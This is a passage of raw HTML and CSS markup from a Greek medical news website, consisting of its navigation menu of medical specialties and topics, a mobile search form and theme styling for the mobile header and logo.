	<li id="menu-item-36379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36379"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Γυναικολογία</a></li>
	<li id="menu-item-36380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36380"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b4%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Δερματολογία</a></li>
	<li id="menu-item-36381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36381"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b5%ce%bd%ce%b4%ce%bf%ce%ba%cf%81%ce%b9%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ενδοκρινολογία</a></li>
	<li id="menu-item-36382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36382"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Ιστορία και ιατρική</a></li>
	<li id="menu-item-36383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36383"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Καρδιολογία</a></li>
	<li id="menu-item-36384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36384"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Καρδιοχειρουργική</a></li>
	<li id="menu-item-36385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36385"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%cf%84%ce%b7%ce%bd%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Κτηνιατρική</a></li>
	<li id="menu-item-36386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36386"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bb%ce%bf%ce%b9%ce%bc%cf%89%ce%be%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Λοιμωξιολογία</a></li>
	<li id="menu-item-36387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36387"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bc%ce%b5%cf%84%ce%b1%ce%bc%ce%bf%cf%83%cf%87%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82/">Μεταμοσχεύσεις</a></li>
	<li id="menu-item-36388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36388"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Νευρολογία</a></li>
	<li id="menu-item-36389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36389"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Νευροχειρουργική</a></li>
	<li id="menu-item-36390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36390"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%86%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Νεφρολογία</a></li>
	<li id="menu-item-36391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36391"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ογκολογία</a></li>
	<li id="menu-item-36392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36392"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Οδοντιατρική</a></li>
	<li id="menu-item-36393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36393"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%81%ce%b8%ce%bf%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae/">Ορθοπαιδική</a></li>
	<li id="menu-item-36394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36394"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ουρολογία</a></li>
	<li id="menu-item-36395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36395"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%86%ce%b8%ce%b1%ce%bb%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Οφθαλμολογία</a></li>
	<li id="menu-item-36396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36396"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b8%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Παθολογία</a></li>
	<li id="menu-item-36397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36397"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Παιδιατρική</a></li>
	<li id="menu-item-36399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36399"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Πλαστική Χειρουργική</a></li>
	<li id="menu-item-36400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36400"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%bf%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Πνευμονολογία</a></li>
	<li id="menu-item-36401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36401"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%81%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ρευματολογία</a></li>
	<li id="menu-item-36402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36402"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%83%ce%b7/">Φυσική Ιατρική και αποκατάσταση</a></li>
	<li id="menu-item-36403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36403"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Χειρουργική</a></li>
	<li id="menu-item-36404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36404"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%88%cf%85%cf%87%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Ψυχιατρική</a></li>
	<li id="menu-item-36405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36405"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%89%cf%84%ce%bf%cf%81%ce%b9%ce%bd%ce%bf%ce%bb%ce%b1%cf%81%cf%85%ce%b3%ce%b3%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ωτορινολαρυγγολογία</a></li>
</ul>
</li>
<li id="menu-item-36406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36406"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/">Εναλλακτικές Θεραπείες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36407"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/">Antistress Θεραπείες</a></li>
	<li id="menu-item-36408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36408"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/">Βότανα</a></li>
	<li id="menu-item-36409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36409"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%bf%ce%bc%ce%bf%ce%b9%ce%bf%cf%80%ce%b1%ce%b8%ce%b7%cf%84%ce%b9%ce%ba%ce%ae/">Ομοιοπαθητική</a></li>
	<li id="menu-item-36410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36410"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%b7%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82/">Συμπληρώματα Διατροφής</a></li>
</ul>
</li>
<li id="menu-item-36411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-36411"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Ιατρικά θέματα<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/gadgets-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b6%ce%b7%cf%84%ce%bf%cf%8d%ce%bd-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1/">Ζητούν εργασία</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Ιατρικές αγγελίες</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b5%cf%82/">Ιατρικές εταιρείες</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Καταγγελίες</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%85%ce%bd%ce%ad%ce%b4%cf%81%ce%b9%ce%b1/">Συνέδρια</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%85%ce%bd%ce%b5%ce%bd%cf%84%ce%b5%cf%8d%ce%be%ce%b5%ce%b9%cf%82/">Συνεντεύξεις</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%84%ce%b5%ce%af%ce%bb%cf%84%ce%b5-%ce%bc%ce%b1%cf%82-%cf%84%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf-%cf%83%ce%b1%cf%82/">Τα άρθρα σας</a></li>
	<li id="menu-item-36412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36412"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Κοινωνικά θέματα</a></li>
	<li id="menu-item-36413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36413"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b4%cf%89%cf%81%ce%b5%ce%ac%ce%bd-%cf%86%ce%ac%cf%81%ce%bc%ce%b1%ce%ba%ce%b1/">Δωρεάν φάρμακα</a></li>
	<li id="menu-item-36414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36414"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Κοινωνία</a></li>
	<li id="menu-item-36415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36415"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd/">Οικολογία-Περιβάλλον</a></li>
	<li id="menu-item-36416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36416"><a href="https://www.emedi.gr/category/%cf%84%ce%bf-%ce%b3%ce%ad%ce%bb%ce%b9%ce%bf-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">Το γέλιο είναι υγεία</a></li>
</ul>
</li>
<li id="menu-item-36417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36417"><a href="https://www.emedi.gr/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">Διατροφή</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.emedi.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
